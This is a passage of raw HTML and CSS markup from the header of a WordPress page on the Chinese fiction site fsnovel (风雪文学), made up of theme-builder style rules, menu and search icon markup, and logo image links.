                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
position:relative;
}
}

</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_28{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>
/* custom css */
.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_29 .tdb-logo-text-title{
                    display: none;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-footer.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_32 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_32 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_32 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_32 .tdb-header-search-button-mob svg,
                .tdi_32 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_38{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                
                <div data-rocket-location-hash="689b3fb47fbcc83b4c2e337147e5b9c8" class="td-header-desktop-wrap ">
                    <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_40{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_40{
width:100% !important;
}
}

</style>
<div class="tdi_39_rand_style td-element-style" ><style>
.tdi_39_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_42.tdc-row-content-vert-center,
                    .tdi_42.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-bottom,
                    .tdi_42.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_42.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_42{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_41_rand_style td-element-style" ><style>
.tdi_41_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
                    min-height: 0px;
                
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_44{
width:80% !important;
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_46{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: block;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_48.tdc-row-content-vert-center,
                    .tdi_48.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-bottom,
                    .tdi_48.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_48.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_48{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_48 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_51 .tdb-logo-a,
                .tdi_51 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_51 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_51 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_51 .tdb-logo-text-title{
                    display: none;
                }.tdi_51 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_51 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_53{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_55 " ></div></div></div></div></div><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_57.tdc-row-content-vert-center,
                    .tdi_57.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_57.tdc-row-content-vert-bottom,
                    .tdi_57.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_57.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_57.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_57{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_57 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_56_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_56_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_56_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_59{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_60{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
